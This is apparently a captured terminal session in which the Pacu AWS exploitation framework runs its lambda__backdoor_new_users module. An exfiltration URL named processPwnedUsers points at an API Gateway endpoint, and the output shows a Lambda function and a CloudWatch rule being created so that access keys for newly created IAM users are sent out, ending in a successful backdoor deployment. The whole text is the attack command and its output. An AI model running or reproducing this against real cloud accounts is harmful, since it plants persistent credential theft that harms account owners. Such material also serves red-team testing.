 liorzatlavi — com.docker.cli ◂ docker run -it --entrypoint /bin/sh rhinosecuritylabs/pacu:latest — 151×44
Pacu (Test:DevOpsRole) > run lambda__backdoor_new_users --exfil-url "https://.execute-api.us-east-1.amazonaws.com/default/processPwnedUsers"
Running module lambda__backdoor_new_users...
[lambda__backdoor_new_users]   What role should be used? Note: The role should allow Lambda to assume it and have at least the IAM CreateAccessKey perm
ission. Enter the ARN now or just press enter to enumerate a list of possible roles to choose from: arn:aws:iam:::role/LambdaWatchdogAndCle
anupRole
[lambda__backdoor_new_users]   Zipping the Lambda function...
adding: lambda_function.py (deflated 42%)
[lambda__backdoor_new_users]   Created Lambda function: oy1a2h03nid844n
[lambda__backdoor_new_users]   Created CloudWatch Events rule: arn:aws:events:us-east-1::rule/oy1a2h03nid844n
[lambda__backdoor_new_users]   Added Lambda target to CloudWatch Events rule.
[lambda__backdoor_new_users] Warning: Your backdoor will not execute if the account does not have an active CloudTrail trail in us-east-1.
[lambda__backdoor_new_users] lambda__backdoor_new_users completed.
[lambda__backdoor_new_users] MODULE SUMMARY:
Lambda functions created: 1
CloudWatch Events rules created: 1
Successful backdoor deployments: 1
Pacu (Test:DevOpsRole) >